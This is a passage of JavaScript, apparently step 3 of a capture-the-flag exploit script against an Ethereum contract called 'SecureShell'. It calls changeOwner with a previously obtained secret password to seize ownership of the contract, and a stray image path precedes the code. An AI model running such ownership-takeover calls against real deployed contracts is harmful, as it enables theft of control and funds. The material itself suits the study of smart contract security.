 // 3. Take ownership using changeOwner
const secureShellABI = [
  {
    "inputs": [
      {"internalType": "uint256", "name": "_password", "type": "uint256"},
      {"internalType": "address", "name": "_newOwner", "type": "address"}
    ],
    "name": "changeOwner",
    "outputs": [],
    "stateMutability": "nonpayable",
    "type": "function"
  }
];
const shell = new web3.eth.Contract(secureShellABI, secureShellAddr);
console.log("[*] Changing owner...");
await shell.methods.changeOwner(secretPassword, account.address).send({
  from: account.address,
  gas: 100000
});